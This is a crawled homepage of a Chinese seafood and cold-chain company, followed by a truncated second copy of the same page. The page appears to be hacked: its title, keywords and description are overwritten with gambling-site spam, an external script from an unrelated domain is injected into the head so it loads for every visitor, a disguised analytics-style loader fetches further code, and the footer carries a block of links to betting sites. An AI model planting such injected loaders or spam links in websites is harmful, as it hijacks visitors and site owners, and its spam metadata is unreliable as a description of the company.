

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jmpluxury.com/wanboguanwangmanbetx/index.php?id=308
body_size: 8864
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" name="viewport"/>
<meta content="true" name="HandheldFriendly"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<!--由山东网亿网络科技有限公司设计制作,如果您有任何意见或建议请致电0535-6262050-->
<title>意昂登录入口_意昂(中国)</title>
<meta content="意昂登录入口,意昂(中国),意昂登录入口" name="keywords"/>
<meta content="意昂登录入口【综合体育、官方网站、体验平台、意昂(中国)注册、最新网址、官网入口、APP下载】成立于2000年，是专业从事智能体育设备/生产与运营的高新技术企业,是一家高新企业。公司的技术优势是高度自动化、智能、高性能、低功耗体育运动设备产品的生产和设计，由一批致力于提高国民健康素质、年轻且有梦想的精英组成研发设计和运营团队" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/10/7/ky1.js" type="text/javascript"></script>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/font-awesome.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/style.css" rel="stylesheet" type="text/css">
<link href="/wanboguanwangmanbetx/statics/2741-2/css/index.css" rel="stylesheet" type="text/css"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/menu.css" rel="stylesheet" type="text/css"/>
<script src="/statics/2741-2/js/jquery.min.js"></script>
<style>
		html, body { height: 100%; overflow: hidden; }
		@media screen and (max-width:1024px) {
		html, body { height: auto; overflow: visible; }
		}
    </style>
</link></head>
<body>
<!--导航-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?e70ba9cbb927d08f31e3da8a0ce57caf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<header class="header act clearfix mhidden-xs mhidden-sm mhidden-md">
<div class="mcontainer">
<div class="header1">
<div class="logo fl">
<a href="http://www.jmpluxury.com"><h1 style="margin:0; padding:0;"><img alt="海昌水产_国内国际水产贸易_水产食品加工与销售_意昂登录入口" class="logo1" src="/statics/2741-2/images/logo.png" title="海昌水产_国内国际水产贸易_水产食品加工与销售_意昂登录入口"/></h1></a>
</div>
<div class="right positionr">
<span class="langure">
<a href="http://www.jmpluxury.com">中</a>/<a class="anse" href="/wanboguanwangmanbetx/en" target="_blank">EN</a>
</span>
<div class="search"> <a class="btn" href="javascript:void(0)" id="indexbtn"></a> </div>
<div class="searchFrame" style="display: none;">
<form action="/" id="search-form" method="get" name="myform">
<input name="info[catid]" type="hidden" value="0"/>
<input name="m" type="hidden" value="content"/>
<input name="c" type="hidden" value="search"/>
<input name="a" type="hidden" value="init"/>
<input name="siteid" type="hidden" value="4"/>
<input name="catid" type="hidden" value="101"/>
<span class="search_input"></span>
<input id="mkey" name="info[title]" onblur="if (value=='') {value='请输入搜索内容'}" onfocus="if(value=='请输入搜索内容') {value=''}" type="search" value="请输入搜索内容"/>
<input name="dosubmit" style="width: 60px;float: right;text-indent: inherit;position: static;
    right: 27px;top: 30px;" type="submit" value="确定">
<span class="search_input_close"></span>
</input></form>
</div>
</div>
<nav class="">
<ul class="f-cb">
<li class="hvr-left subnav2 js-m js-m-2 delay1 on">
<a class="home-dec" href="http://www.jmpluxury.com">意昂(中国)</a>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-90-1.html">走进海昌</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-90-1.html">企业简介                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-91-1.html">成员企业                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-92-1.html">企业文化                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-93-1.html">发展历程                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-94-1.html">资质证书                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-95-1.html">产品展示</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-97-1.html">冰鲜系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-96-1.html">冻鲜系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-98-1.html">休闲食品系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-106-1.html">意昂登录入口中心</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-106-1.html">海昌意昂登录入口                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-107-1.html">党支部建设                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-108-1.html">员工风采                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-109-1.html">行业意昂登录入口                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-110-1.html">每日菜谱                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-102-1.html">海昌产业</a>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-119-1.html">战略合作</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-119-1.html">招商加盟                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-115-1.html">大宗采购                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-127-1.html">冷链租赁                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-128-1.html">房屋租赁                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-116-1.html">招贤纳士</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-116-1.html">招聘流程                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-116-1.html#gwxq">岗位需求                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-111-1.html">联系我们</a>
</li>
</ul>
</nav>
</div>
</div>
</header>
<header class="headerm clearfix mhidden-lg">
<div class="logodiv fl clearfix">
<a href="http://www.jmpluxury.com"><img alt="" src="/statics/2741-2/images/logo.png" title="" width="80%"/></a>
</div>
<button class="navbtn fr text-center" type="button"><span></span><img src="/statics/2741-2/images/x_1.png"/></button>
<div class="dropmenum">
<ul>
<li class="mainli"><h5><a href="http://www.jmpluxury.com">网站意昂(中国)</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-90-1.html">走进海昌</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-95-1.html">产品展示</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-106-1.html">意昂登录入口中心</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-102-1.html">海昌产业</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-119-1.html">战略合作</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-116-1.html">招贤纳士</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-111-1.html">联系我们</a></h5></li>
</ul>
</div>
</header> <!--导航end-->
<div class="mtop"></div>
<div class="leftnav" style="display:none;">
<ul class="row-controls">
<li class="act" title="意昂(中国)"></li>
<li title="意昂登录入口"></li>
<li title="产品"></li>
<li title="产业"></li>
<li title="招商"></li>
</ul>
</div>
<div class="smouse"></div>
<div class="content">
<div class="rowbox">
<div class="row current active" data-index="1">
<div class="rowbg">
<div class="banner-box">
<div class="banner cg-s u-slick">
<div class="item">
<div class="pic2">
<img alt="" src="/uploadfile/2025/0430/20250430052857558.jpg"/><span class="cover"></span>
</div>
</div>
<div class="item">
<div class="pic2">
<img alt="" src="/uploadfile/2025/0430/20250430052819886.jpg"/><span class="cover"></span>
</div>
</div>
</div>
<div id="load-bar"></div>
</div>
<div class="homepro">
<div class="mcontainer">
<ul>
<li>
<a href="/wanboguanwangmanbetx/list-95-1.html">
<div class="left">
<h3>产品系列</h3>
<p>Aquatic products</p>
</div>
<div class="right"><img src="/uploadfile/2019/0123/20190123040003310.png"/></div>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<div class="left">
<h3>冷链物流</h3>
<p>COLD CHAIN LOGISTICS</p>
</div>
<div class="right"><img src="/uploadfile/2019/0125/20190125031245699.png"/></div>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<div class="left">
<h3>房产租赁</h3>
<p>REAL ESTATE LEASING</p>
</div>
<div class="right"><img src="/uploadfile/2019/0125/20190125031323143.png"/></div>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="row" data-index="2">
<div class="rowbg twobg">
<div class="homethbg"></div>
<div class="pw3">
<div class="page2 transY trans dly-6">
<ul class="homenew">
<li>
<div class="hometime"><span>2019年01月25日  </span></div>
<h2><a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">水产品多姿多味，这6种营养价值高美...</a></h2>
<p><a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">斑鱼其肉质细腻，肉味鲜美，刺少肉多营养价值是很高，有补脾利水、去瘀生新、清热祛风、补肝益肾等功能。加之斑鱼肉煲汤鲜甜无腥味，在我国南方地区，斑鱼汤一向被视为...</a></p>
</li>
<li>
<div class="hometime"><span>2019年01月22日  </span></div>
<h2><a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">天津：皮皮虾等3批次水产抽检不合格</a></h2>
<p><a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">央广网北京1月22日消息 近日，天津市市场监督管理委员会抽检匹配及专项任务食用农产品共计65批次样品，其中3批次不合格。</a></p>
</li>
<div class="clearfix"></div>
</ul>
</div>
<div class="igb-list clearfix">
<div class="newdownl transY trans dly-8">
<img src="/statics/2741-2/images/video.jpg" style="max-width:100%;"/>
</div>
<div class="newdownr">
<div class="newbox">
<ul class="tab_menu">
<li class="current">海昌意昂登录入口</li>
<li>党政意昂登录入口</li>
<li>行业意昂登录入口</li>
<li>每日菜谱</li>
</ul>
<div class="clear"></div>
<div class="tab_box">
<div>
<a href="/wanboguanwangmanbetx/show-106-125-1.html" target="_blank"><h3 class="newhei">学民法典  护美好生活 海昌公司开...</h3></a>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-106-124-1.html" target="_blank"><span>·</span>闻汛而动  未雨绸缪 海昌公司应急队参加凤凰台街...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-123-1.html" target="_blank"><span>·</span>盐粮集团外部董事一行赴海昌水产现场调研，帮助企业...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-122-1.html" target="_blank"><span>·</span>青春暖夕阳  关爱促和谐 海昌公司开展关爱老年人...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-121-1.html" target="_blank"><span>·</span>海昌提升标准执行 保障食品安全</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-120-1.html" target="_blank"><span>·</span>海昌业务部积极筹措保障市场婚宴用虾</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">我国经济水产品种类特性</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-107-69-1.html" target="_blank"><span>·</span>水产品加工行业前景</a></li>
<li><a href="/wanboguanwangmanbetx/show-107-68-1.html" target="_blank"><span>·</span>水产品的初步加工方法</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">海鲜冷库建设水产品贮藏</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-109-74-1.html" target="_blank"><span>·</span>水产入行必看！水产品的保鲜究竟是怎么回事？</a></li>
<li><a href="/wanboguanwangmanbetx/show-109-73-1.html" target="_blank"><span>·</span>海鲜水产品的活体运输</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">风味海鲜凉菜十款</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-110-77-1.html" target="_blank"><span>·</span>辣炒扇贝肉</a></li>
<li><a href="/wanboguanwangmanbetx/show-110-76-1.html" target="_blank"><span>·</span>拉丝奶酪焗大虾</a></li>
</ul>
</div>
</div>
</div>
<div class="newmore">
<div class="moreup"><a href="/wanboguanwangmanbetx/list-106-1.html">查看更多+</a></div>
<div class="product_adv">
<div class="owl-carousel owl-theme product_advs">
<div class="item">
<a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">
<div class="imgpic"><img alt="水产品多姿多味，这6种营养价值高美味，看看有没有你喜欢的" src="/uploadfile/2025/0430/20250430053310722.jpg"/></div>
<div class="meng">
<h3>水产品多姿多味，这6种营养价值高美味，看...</h3>
<p>斑鱼其肉质细腻，肉味鲜美，刺少肉多营养价值是很高，有补脾利水、去瘀生新、清热...</p>
</div>
</a>
</div>
<div class="item">
<a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">
<div class="imgpic"><img alt="天津：皮皮虾等3批次水产抽检不合格" src="/uploadfile/2025/0430/20250430053405826.jpg"/></div>
<div class="meng">
<h3>天津：皮皮虾等3批次水产抽检不合格</h3>
<p>央广网北京1月22日消息 近日，天津市市场监督管理委员会抽检匹配及专项任务食用农...</p>
</div>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" data-index="3">
<div class="rowbg thrbg">
<div class="homethbg"></div>
<div class="pw3">
<div class="ix-b">
<div class="inw-list clearfix">
<!---循环开始--->
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="冰鲜系列" class="pic-1" src="/uploadfile/2025/0510/20250510053057940.jpg"/>
<img alt="冰鲜系列" class="pic-2" src="/uploadfile/2025/0510/20250510053057940.jpg"/>
</a>
<span class="product-trend-label">冰鲜系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">冰鲜系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">主要包含黄花鱼、大刀鱼段、本地鲳鱼等产品</div>
</a>
</div>
</div>
</div>
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="冻鲜系列" class="pic-1" src="/uploadfile/2025/0510/20250510053147557.jpg"/>
<img alt="冻鲜系列" class="pic-2" src="/uploadfile/2025/0510/20250510053147557.jpg"/>
</a>
<span class="product-trend-label">冻鲜系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">冻鲜系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">品种丰富的虾子类，红虾白虾对虾等低脂高蛋白。</div>
</a>
</div>
</div>
</div>
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="休闲食品系列" class="pic-1" src="/uploadfile/2025/0510/20250510053239983.jpg"/>
<img alt="休闲食品系列" class="pic-2" src="/uploadfile/2025/0510/20250510053239983.jpg"/>
</a>
<span class="product-trend-label">休闲食品系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">休闲食品系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">使用出口级别的工艺制作，开袋即食。低脂高蛋白零食里的首选。</div>
</a>
</div>
</div>
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
</div>
<div class="row" data-index="4">
<div class="rowbg">
<!--menuBox end-->
<div class="body-right">
<section class="probanner-box">
<div class="probanner">
<p class="item"><img alt="产品系列" class="pimg" src="/uploadfile/2025/0430/20250430053958274.jpg"/></p>
<p class="item"><img alt="冷链物流" class="pimg" src="/uploadfile/2025/0430/20250430054110476.jpg"/></p>
<p class="item"><img alt="房产租赁" class="pimg" src="/uploadfile/2025/0430/20250430054144165.jpg"/></p>
</div>
<ul class="pro-nav-list">
<li class="litem1 transY trans dly-3">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-95-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>01</p>
<a href="/wanboguanwangmanbetx/list-95-1.html">
<p class="en">产品系列</p>
<p class="zh">公司主营海洋水产品研发加工、国内外营销、水产品进出口贸易、冷链仓储物流配送等业务</p>
</a>
</article>
</div>
</div>
</li>
<li class="litem2 transY trans dly-4">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-102-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>02</p>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<p class="en">冷链物流</p>
<p class="zh">海昌公司拥有总储存能力1万吨的国家备案冷库，实时监控库温，24小时为客户提供出入库货物的便利。</p>
</a>
</article>
</div>
</div>
</li>
<li class="litem3 transY trans dly-5">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-102-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>03</p>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<p class="en">房产租赁</p>
<p class="zh"></p>
</a>
</article>
</div>
</div>
</li>
</ul>
</section>
</div>
<!--body-right end-->
</div>
</div>
<div class="row" data-index="5">
<div class="rowbg">
<div class="zsleft transY trans dly-5">
<div class="joinleft">
<div class="h4">招商加盟</div>
<div class="joinnum"><ul class="list-paddingleft-2"><li><p><strong>60</strong><span>年</span></p><p>国企品质</p></li><li><p><strong>60</strong><span>年</span></p><p>历史传承</p></li></ul></div><div class="p">海昌水产按照稳固售票配送、发展经销商、扩大终端直供的经营思路，先后与山东航天电子技术研究所、万华集团、中国银行烟台分行、烟台市芝罘区教育体育局等近30户机关企事业单位建立了食堂食材配送服务业务；与北京北辰国家会议中心、杭州国际会议中心、国家航空五院等企业建立了长期供货关系；合作方遍及北京、上海、武汉、成都、南京、重庆等各大省市。</div> <a class="joinmore" href="/wanboguanwangmanbetx/list-119-1.html">查看详情+</a>
</div>
</div>
<div class="newright transX trans dly-5">
<div class="h4">招商采购</div>
<div class="Investment">
<ul>
<li>
<a href="/wanboguanwangmanbetx/show-122-81-1.html">
<span>01-25  —  2019</span>
<strong>拆解租赁企业商业模式</strong>
<p>北京高房租的话题发酵多日后，终于产生阶段性结果。8月22日，北京市住建委等多部门...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-80-1.html">
<span>01-25  —  2019</span>
<strong>房租之争凸显监管空白 政策完善迫在眉睫</strong>
<p>北京等地区近期房租出现过快上涨，引起广泛关注，而随着原我爱我家副总裁胡景晖“...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-79-1.html">
<span>01-25  —  2019</span>
<strong>一二线城市房屋租赁市场全线飘红</strong>
<p>“房子咱买不起，还租不起吗?”这个问题如今有了肯定的回答。据统计，过去一年，在...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-13-1.html">
<span>01-23  —  2019</span>
<strong>房子快速租出去技巧</strong>
<p>“只要手里有钱就买房投资”这是很多人的普遍想法，从而导致现在越来越多房子出租...</p>
</a>
</li>
</ul>
<div class="clearfix"></div>
</div>
<a class="Investmore" href="/wanboguanwangmanbetx/list-122-1.html">查看详情+</a>
</div>
<div class="clearfix"></div>
</div>
</div>
<div class="row" data-index="6">
<div class="footer">
<div id="top"><span><i class="aico"></i></span></div>
<div class="t">
<div class="w clearfix">
<div class="f-nav">
<ul class="clearfix">
<li>
<a href="/wanboguanwangmanbetx/list-90-1.html"><h3>走进海昌</h3></a>
<a href="/wanboguanwangmanbetx/list-90-1.html">企业简介</a>
<a href="/wanboguanwangmanbetx/list-91-1.html">成员企业</a>
<a href="/wanboguanwangmanbetx/list-92-1.html">企业文化</a>
<a href="/wanboguanwangmanbetx/list-93-1.html">发展历程</a>
<a href="/wanboguanwangmanbetx/list-94-1.html">资质证书</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-95-1.html"><h3>产品展示</h3></a>
<a href="/wanboguanwangmanbetx/list-97-1.html">冰鲜系列</a>
<a href="/wanboguanwangmanbetx/list-96-1.html">冻鲜系列</a>
<a href="/wanboguanwangmanbetx/list-98-1.html">休闲食品系列</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-106-1.html"><h3>意昂登录入口中心</h3></a>
<a href="/wanboguanwangmanbetx/list-106-1.html">海昌意昂登录入口</a>
<a href="/wanboguanwangmanbetx/list-107-1.html">党支部建设</a>
<a href="/wanboguanwangmanbetx/list-108-1.html">员工风采</a>
<a href="/wanboguanwangmanbetx/list-109-1.html">行业意昂登录入口</a>
<a href="/wanboguanwangmanbetx/list-110-1.html">每日菜谱</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html"><h3>海昌产业</h3></a>
<a href="/wanboguanwangmanbetx/list-95-1.html">产品系列</a>
<a href="/wanboguanwangmanbetx/list-102-1.html">冷链物流</a>
<a href="/wanboguanwangmanbetx/list-102-1.html">房产租赁</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-119-1.html"><h3>战略合作</h3></a>
<a href="/wanboguanwangmanbetx/list-119-1.html">招商加盟</a>
<a href="/wanboguanwangmanbetx/list-115-1.html">大宗采购</a>
<a href="/wanboguanwangmanbetx/list-127-1.html">冷链租赁</a>
<a href="/wanboguanwangmanbetx/list-128-1.html">房屋租赁</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-116-1.html"><h3>招贤纳士</h3></a>
<a href="/wanboguanwangmanbetx/list-116-1.html">招聘流程</a>
<a href="/wanboguanwangmanbetx/list-116-1.html#gwxq">岗位需求</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-111-1.html"><h3>联系我们</h3></a>
</li>
</ul>
</div>
<div class="footr">
<img class="centerb" src="/statics/2741-2/images/erwei.jpg"/>
<div class="shares">
<table>
<tr>
                                全球高端海产品
                             </tr>
<tr>
<td><strong>深海锁鲜  国企品质  绿色健康</strong></td>
</tr>
<tr>
<td><p> 		  		  0535-6858963		  		  </p></td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="b w clearfix fbottom">
<div class="l">
<p class="f-cop"><a href="/wanboguanwangmanbetx/list-123-1.html">网站地图</a> | © 2016 意昂登录入口版权所有 - <a href="https://beian.miit.gov.cn/" target="_blank"> 鲁ICP备18054393号-1</a> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1276090119'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s96.cnzz.com/z_stat.php%3Fid%3D1276090119%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
</div>
<div class="r"><span class="r"><a href="https://www.w-e.cc/" target="_blank">网站建设：</a><a href="https://www.w-e.cc/" target="_blank">山东网亿网络</a></span><div class="bdsharebuttonbox"><span>分享： </span><a class="bds_weixin" data-cmd="weixin" href="#" title="分享到微信"></a><a class="bds_tsina" data-cmd="tsina" href="#" title="分享到新浪微博"></a><a class="bds_sqq" data-cmd="sqq" href="#" title="分享到QQ好友"></a></div></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
</div>
</div> </div>
</div>
</div>
<script src="/statics/2741-2/js/plugin.js"></script>
<script src="/statics/2741-2/js/page.js"></script>
<script src="/statics/2741-2/js/index.js"></script>
<script src="/statics/2741-2/js/bootstrap.js"></script>
<script src="/statics/2741-2/js/common_1.js"></script><!--nav-->
<!--意昂(中国)意昂登录入口tab-->
<script src="/statics/2741-2/js/jquery.tabs.js"></script>
<script type="text/javascript">
      $(function(){
          $('.newbox').Tabs({
              event:'click'
          });
      });	
    </script>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/owl.carousel.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/owl.theme.css" rel="stylesheet"/>
<script src="/statics/2741-2/js/owl.carousel.js"></script>
<script>
          $(document).ready(function() {
            $('.product_advs').owlCarousel({
              loop:true,
              margin:0,
              pagination:true,
              autoplay: true,
              autoplayTimeout:3000,
              autoplayHoverPause: true,
              navigation:false,
              responsiveClass: true,
              responsive: {
                0: {
                  items: 1,
                },
                600: {
                  items:1,
                },
                1000: {
                  items: 1,
                  nav: true,
                  margin:0
                }
              }
            })
            
          })
     </script>
<!--意昂(中国)产业-->
<script src="/statics/2741-2/js/pagecy.js" type="text/javascript"></script>
<script type="text/javascript">
            var $probanner = jQuery(".probanner"),
                $probannerItem = jQuery(".probanner .item"),
                $probannerImg = jQuery(".probanner .pimg");
            function initProb() {
                if (!isMobile) {
                    $probanner.css({ height: win_height - atH });
                    $probannerItem.css({ height: win_height - atH });
                    pageInit.setImgMax($probannerImg, 1920, 859, win_width, win_height - atH);
                } else {
                    $probanner.css({ height: jQuery(".pro-nav-list").outerHeight() + 180 });
                    $probannerItem.css({ height: jQuery(".pro-nav-list").outerHeight() + 180 });
                    pageInit.setImgMax($probannerImg, 1920, 859, win_width, jQuery(".pro-nav-list").outerHeight() + 180);
                }
            }
            initProb();
            jQuery(window).resize(function () {
                initProb();
            });
            $probanner.slick({
                autoplay: true,
                arrows: false,
                dots: false,
                infinite: true,
                easing: "easeInOutExpo",
                speed: 600,
                autoplaySpeed: 5000,
                pauseOnHover: false,
                fade: true,
                draggable: false,
                touchMove: false
            });
            jQuery(".pro-nav-list li").mouseenter(function () {
                $probanner.slick('slickGoTo', jQuery(this).index());
            })
    </script>
<div style="display: none"></div>
<div class="link">
<a href="http://www.pcpcartsfestival.com">世界杯官方网站</a> | <a href="http://www.webcez.com">乐动官方端网页版</a> | <a href="http://www.xxluxinjx.com">pinnacle平博(中国)官方网站-登录入口</a> | <a href="http://www.shuoke6.com">乐竞球赛</a> | <a href="http://www.ltonl.com">华体官方网页版</a> | <a href="http://www.tztianbo.com">荣耀体育注册大厅</a> | <a href="http://www.findfriends4u.com">亚娱登录入口</a> | <a href="http://www.ychiny.com">多宝平台</a> | <a href="http://www.abvforum.com">ledong乐动(中国)体育官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jmpluxury.com/?e70ba9cbb927d08f31e3da8a0ce57caf
body_size: 8864
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" name="viewport"/>
<meta content="true" name="HandheldFriendly"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<!--由山东网亿网络科技有限公司设计制作,如果您有任何意见或建议请致电0535-6262050-->
<title>意昂登录入口_意昂(中国)</title>
<meta content="意昂登录入口,意昂(中国),意昂登录入口" name="keywords"/>
<meta content="意昂登录入口【综合体育、官方网站、体验平台、意昂(中国)注册、最新网址、官网入口、APP下载】成立于2000年，是专业从事智能体育设备/生产与运营的高新技术企业,是一家高新企业。公司的技术优势是高度自动化、智能、高性能、低功耗体育运动设备产品的生产和设计，由一批致力于提高国民健康素质、年轻且有梦想的精英组成研发设计和运营团队" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/10/7/ky1.js" type="text/javascript"></script>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/font-awesome.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/style.css" rel="stylesheet" type="text/css">
<link href="/wanboguanwangmanbetx/statics/2741-2/css/index.css" rel="stylesheet" type="text/css"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/menu.css" rel="stylesheet" type="text/css"/>
<script src="/statics/2741-2/js/jquery.min.js"></script>
<style>
		html, body { height: 100%; overflow: hidden; }
		@media screen and (max-width:1024px) {
